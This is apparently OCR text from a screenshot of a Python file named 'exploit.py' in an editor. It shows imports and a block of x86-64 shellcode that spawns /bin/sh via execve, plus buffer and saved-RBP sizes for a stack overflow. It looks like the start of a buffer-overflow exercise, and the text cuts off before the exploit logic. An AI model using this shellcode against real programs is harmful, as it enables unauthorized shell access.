 高
AAA -
绿导师原谅你了 bilibili
xploit.py - stackoverflow - Visual Studio
exploit.py
6 import sys
7 import os
8 import select
9 import pty
10 import termios
11 import tty
12
13 SHELLCODE = (
14 b"\x48\x31\xf6" # xor rsi, rsi
15 b"\x56" # push rsi
16 b"\x48\xbf\x2f\x62\x69\x6e" # movabs rdi, "/bin//sh"
17 b"\x2f\x2f\x73\x68"
18 b"\x57" # push rdi
19 b"\x54" # push rsp
20 b"\x5f" # pop rdi
21 b"\x6a\x3b" # push 59 (execve)
22 b"\x58" # pop rax
23 b"\x99" # cdq (rdx = 0)
24 b"\x0f\x05" # syscall
25 )
26
27 BUF_SIZE = 64
28 RBP_SIZE = 8
29 WRAPPER = ["qemu-x86_64"] if os.uname().machine != "x86_64" else []